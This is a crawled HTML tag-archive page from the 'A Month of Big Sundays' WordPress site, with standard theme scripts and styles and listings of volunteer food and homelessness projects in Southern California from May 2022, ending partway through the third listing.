

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobs.bigsunday.org/tag/food/page/8/
body_size: 13176
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html class="ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en-US"> <!--<![endif]-->

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    
	<title>  FOOD &#8211; Page 8</title>

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://mobs.bigsunday.org/feed/" />
	<link rel="pingback" href="https://mobs.bigsunday.org/xmlrpc.php" />

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	    <link href="https://mobs.bigsunday.org/wp-content/themes/classipress/fonts/stylesheets.css"  rel="stylesheet"  type="text/css">
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" type="text/css">
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="A Month of Big Sundays (MOBS) &raquo; Feed" href="https://mobs.bigsunday.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Month of Big Sundays (MOBS) &raquo; Comments Feed" href="https://mobs.bigsunday.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Month of Big Sundays (MOBS) &raquo; FOOD Tag Feed" href="https://mobs.bigsunday.org/tag/food/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobs.bigsunday.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mobs.bigsunday.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='at-main-css' href='https://mobs.bigsunday.org/wp-content/themes/classipress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='at-color-css' href='https://mobs.bigsunday.org/wp-content/themes/classipress/styles/blue.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='at-custom-grid-css' href='https://mobs.bigsunday.org/wp-content/themes/classipress/styles/grid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://mobs.bigsunday.org/wp-content/themes/classipress/includes/js/jquery-ui/jquery-ui.css?ver=1.9.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-content/themes/classipress/includes/js/jquery.tinynav.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-content/themes/classipress/includes/js/jquery.footable.js?ver=0.1" id="footable-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var classipress_params = {"appTaxTag":"ad_tag","ad_parent_posting":"yes","ad_currency":"$","currency_position":"left","home_url":"https:\/\/mobs.bigsunday.org\/","ajax_url":"\/wp-admin\/admin-ajax.php","text_before_delete_ad":"Are you sure you want to delete this ad?","text_mobile_navigation":"Navigation"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mobs.bigsunday.org/wp-content/themes/classipress/includes/js/theme-scripts.js?ver=3.3" id="theme-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mobs.bigsunday.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mobs.bigsunday.org/wp-json/wp/v2/tags/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobs.bigsunday.org/xmlrpc.php?rsd" />
<link rel="shortcut icon" href="https://mobs.bigsunday.org/wp-content/themes/classipress/images/favicon.ico" />
<meta name="version" content="ClassiPress 3.3.1" />
		<style type="text/css" id="wp-custom-css">
			.post-item  .post-content{margin-bottom:10px;}		</style>
		    <link rel="shortcut icon" href="https://mobs.bigsunday.org/wp-content/themes/classipress/images/favicon__.ico" type="image/x-icon" />
	<link rel="icon" href="https://mobs.bigsunday.org/wp-content/themes/classipress/images/favicon__.ico" type="image/x-icon" />
    <script>
        (function($){
            $(document).ready(function(){
                r = $('.content_right').height();
                l = $('.tabcontrol').height();
                if(l >r ) 
                    $('.content_right').height(l);
                else
                    $('.tabcontrol').height(r);  
                //----------------------------               
                $('#search_post').submit(function(){
                    if($('#search_post .search-text').val()=='') {
                        alert('Please enter keyword');
                        $('#search_post .search-text').focus();
                        return false;
                    }
                    return true;
                })
                //navigation submit
                $('.navigation a').each(function(i){                    
                    action = '/search/';
                    href = $(this).attr('href');
                    $(this).attr('href','#');
                    $(this).attr('rel',href);
                    $(this).click(function(){
                        href = $(this).attr('rel');
                        $('#search_post').attr('action',action+href).submit();
                    });
                });
            });
        })(jQuery);
    </script>
</head>

<body class="archive paged tag tag-food tag-319 paged-8 tag-paged-8 wp-theme-classipress">

	<div class='background-content'>
	<div class="container">

		
				<div class="header">
	<div class="header_top">
        <div class="header_top_button">
            <a href="http://bigsunday.org/get-involved/donate-now" target="_blank">
                <img alt="" src="https://mobs.bigsunday.org/wp-content/themes/classipress/images/donate-header-button.png" />
            </a>
        </div>
		<div class="header_top_res">
			<p>
				                 					<a href="http://bigsunday.org/get-involved/email-signup/" class="" title="Email Sign Up">Email Sign Up</a>
													<a href="http://www.facebook.com/BigSundayorg" class="" target="_blank" title="Facebook">Facebook</a>
													<a href="http://twitter.com/BigSundayorg" class="" target="_blank" title="Twitter">Twitter</a>
							</p>
		</div><!-- /header_top_res -->
        <div class="header_top_search">
            <form>
                <input type="text"/>
                <a href="" alt="">Search</a>
            </form>
        </div>
	</div><!-- /header_top -->
	<div class="header_main">
		<div class="header_main_bg">
			<div class="header_main_res">
				<div id="logo">
																			<a target="_blank" href="http://www.bigsunday.org"><img src="https://mobs.bigsunday.org/wp-content/uploads/2016/10/spacer.png" alt="A Month of Big Sundays (MOBS)" class="header-logo" /></a>
															</div><!-- /logo -->
				<div class="adblock">
					<a target="_blank" href="http://www.bigsunday.org"><img src="https://mobs.bigsunday.org/wp-content/uploads/2022/04/MOBS2022_Banner.png" border="0" alt="" /></a>
				</div><!-- /adblock -->
			</div><!-- /header_main_res -->
		</div><!-- /header_main_bg -->
	</div><!-- /header_main -->
	<div class="header_menu">
			<div class="header_menu_res">
				<div class="top-navigation">
					<ul id="menu-header1" class="menu"><li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-180"><a href="https://mobs.bigsunday.org/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-520"><a href="http://bigsunday.org">Back to bigsunday.org</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a target="_blank" href="http://bigsunday.org/get-involved">Big Sunday Programs</a></li>
<li id="menu-item-6381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6381"><a target="_blank" href="http://bigsunday.org/get-involved/sponsorship-opportunities/">Sponsorship Opportunities</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a target="_blank" href="https://bigsundayorg.wufoo.com/forms/month-of-big-sundays-mobs-2022">Submit a Project</a></li>
<li id="menu-item-6382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6382"><a target="_blank" href="http://bigsunday.org/contact/">Contact Us</a></li>
</ul>					<div class="clr"></div>
				</div> <!-- /top-navigation -->
			</div><!-- /header_menu_res -->
	</div><!-- /header_menu -->
</div><!-- /header -->		
		

		<div class="content">
    <div class="content_botbg">
        <div class="content_res">          
            <div class="content_left">
                <div class="tabcontrol">    
                    <div class="post">                
                    	<h1 class="single dotted">Projects tagged with "FOOD"</h1>        
                    </div>             
                           

        <div class="post-item ">
            <h3>Help Homelessness and Poverty in the Inland Empire with Inland Valley Hope Partners</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Inland Valley Hope Partners</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 1753 N. Park Avenue Pomona, CA 91768<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:vcoordinator@inlandvalleyhopepartners.org"><span class="email">vcoordinator@inlandvalleyhopepartners.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(909) 622-3806, ex. 108"><span class="phone">(909) 622-3806, ex. 108</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">If you're looking for a way to give forward to people expierencing homelessness or at risk of homelessness in the Inland Empire, than Inland Valley Hope Partners is for you! They provide a plethora of resources for community members in the I.E, and are always looking for volunteers to help. Sign up through their website to volunteer and learn more about what kinds of opportunitites they have for you! <a href="https://www.inlandvalleyhopepartners.org/Ways-To-Help/Volunteering.asp" target="_blank">https://www.inlandvalleyhopepartners.org/Ways-To-Help/Volunteering.asp</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.inlandvalleyhopepartners.org/" target="_blank"><span class="website">https://www.inlandvalleyhopepartners.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/donations/" rel="category tag">Donations</a>, <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/poverty/" rel="tag">POVERTY</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/shelter/" rel="tag">shelter</a>, <a href="https://mobs.bigsunday.org/tag/summer-meals/" rel="tag">summer meals</a>, <a href="https://mobs.bigsunday.org/tag/veterans/" rel="tag">VETERANS</a>, <a href="https://mobs.bigsunday.org/tag/women/" rel="tag">WOMEN</a>, <a href="https://mobs.bigsunday.org/tag/youth/" rel="tag">YOUTH</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Distribute Food with JFSLA</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>JFSLA</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                                            <b>Organization Address:</b> 330 N. Fairfax Avenue Los Angeles, CA 90036<br>
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:development@jfsla.org"><span class="email">development@jfsla.org</span></a><br>
                    
                                            <b>Phone:</b> <a class="phone" href="tel:(213) 248-6924"><span class="phone">(213) 248-6924</span></a>
                                    </p>
            </div>
            <div class="post-content">
                <p style="margin-bottom: 0; padding-bottom: 0;">Work with the Jewish Family Service of Los Angeles and distribute food to community members in Van Nuys and Pico/Robertson! They have many different distribution centers and different times, so check out their website and fill out and volunteer application to get started! <a href="https://www.jfsla.org/our-work/volunteer/opportunities/food-hunger/" target="_blank">https://www.jfsla.org/our-work/volunteer/opportunities/food-hunger/</a> </p>
            </div>
                            <div class="post-meta">
                    <p style="margin-bottom: 0; padding-bottom: 0;">
                                                    <b>Age Restrictions?:</b> No, all ages welcome                                                                            <br> <b>Website:</b> <a class="website" href="https://www.jfsla.org/" target="_blank"><span class="website">https://www.jfsla.org/</span></a>
                                            </p>
                </div>
            
            <div class="tags">
                <p style="margin-bottom: 0; padding-bottom: 10px;">
                    <strong>Categories:</strong> <a href="https://mobs.bigsunday.org/category/volunteers/" rel="category tag">Volunteers</a>                    <span class="keywords" style="display: block;margin-top: 10px;"><strong>Keywords</strong>: <a href="https://mobs.bigsunday.org/tag/adults/" rel="tag">ADULTS</a>, <a href="https://mobs.bigsunday.org/tag/event-prep/" rel="tag">EVENT PREP</a>, <a href="https://mobs.bigsunday.org/tag/food/" rel="tag">FOOD</a>, <a href="https://mobs.bigsunday.org/tag/homelessness/" rel="tag">HOMELESSNESS</a>, <a href="https://mobs.bigsunday.org/tag/poverty/" rel="tag">POVERTY</a>, <a href="https://mobs.bigsunday.org/tag/seniors/" rel="tag">SENIORS</a>, <a href="https://mobs.bigsunday.org/tag/summer-meals/" rel="tag">summer meals</a><br /></span>
                </p>
            </div>
        </div>
               

        <div class="post-item ">
            <h3>Help Out at Laura&#8217;s House</h3>      
            <div class="post-meta">
                <p style="margin-bottom: 0; padding-bottom: 10px;"><strong>Laura's House</strong></p>
                <p style="margin-bottom: 0; padding-bottom: 0;">
                    
                                        
                                            <b>Event Start Date:</b> 05/01/2022<br />
                    
                                            <b>Event End Date:</b> 05/31/2022<br />
                    
                    
                    
                                            <br><b>Email:</b> <a class="email" href="mailto:Hfenn@laurashouse.org"><span class="email">Hfenn@laurashouse.org</span></a><br>
                    
